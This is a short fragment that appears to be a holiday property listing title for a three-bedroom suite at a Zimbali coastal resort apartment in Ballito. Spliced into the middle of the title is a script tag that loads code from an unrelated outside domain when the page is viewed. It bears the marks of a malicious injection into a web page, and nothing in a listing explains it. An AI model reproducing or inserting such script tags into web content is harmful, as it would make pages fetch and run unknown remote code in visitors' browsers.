 3 bed suite, zimbali coastal resort Apartment<script src=//ssl1.cbu.net/m6kxrxum></script>, Ballito - 5